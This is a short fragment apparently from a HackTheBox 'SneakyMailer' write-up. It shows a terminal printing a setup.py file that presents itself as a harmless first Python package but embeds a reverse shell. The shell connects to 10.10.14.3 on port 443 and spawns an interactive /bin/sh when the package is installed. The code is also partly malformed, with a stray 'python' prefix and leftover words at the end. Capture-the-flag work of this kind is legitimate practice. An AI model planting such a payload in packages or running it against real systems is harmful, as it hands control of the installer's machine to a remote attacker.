 ┌──(root㉿kali)-[/home/…/HackTheBox/SneakyMailer/content/hacked]
└─# cat setup.py
from setuptools import setup

python import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.3",443));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);

setup(
    name='hacked',
    packages=['hacked'],
    description='This is my first private python package',
    version='0.1',
    url='http://10.10.14.3',
    author='Linode',
    author_email='docs@linode.com',
    keywords=['pip','linode','example']
    )
PERL
Python